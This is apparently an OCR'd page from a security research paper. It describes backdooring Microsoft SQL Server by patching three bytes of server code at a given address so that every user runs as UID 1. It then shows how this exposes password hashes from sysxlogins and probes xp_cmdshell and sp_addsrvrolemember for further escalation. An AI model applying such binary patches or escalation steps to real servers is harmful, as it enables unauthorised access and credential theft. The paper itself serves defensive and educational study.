We can easily patch this code so that every user has UID 1 by replacing:
00413A97 66 8B 40 02          mov         ax,word ptr [eax+2]
…with:
00413A97 66 B8 01 00          mov         ax,offset
ExecutionContext::Uid+85h (00413a99)
…which is effectively mov ax, 1.
Testing the effectiveness of this, we find that any user can now run
select password from sysxlogins
…which at the very least gives everyone access to the password hashes, and thereby (via a password cracking process) access to the passwords for all the accounts in the database.
Testing access to other tables, we find that we can now select, insert, update and delete from any table in the database as any user. This has been achieved by patching three bytes of SQL Server code.
[Remaining Problems]
Although all users can now modify all tables, we still have a problem calling stored procedures and certain built - in commands as low - privileged users. For example, an attempt to call
xp_cmdshell 'dir'
…results in this error message:
Msg 50001, Level 1, State 50001
xpsql.cpp: Error 997 from GetProxyAccount on line 472
Clearly there is some other access check we have missed, or perhaps something more complex. Still, group membership is determined by the values stored in tables, so we should be able to just modify our group membership. This function is normally carried out by the sp_addsrvrolemember system stored procedure.
Examining the source code for sp_addsrvrolemember we see this:
   -- OBTAIN THE BIT FOR THIS ROLE --
    select @rolebit = CASE @rolename
            WHEN 'sysadmin'         THEN 16
            WHEN 'securityadmin'    THEN 32
            WHEN 'serveradmin'      THEN 64
            WHEN 'setupadmin'       THEN 128
Page 7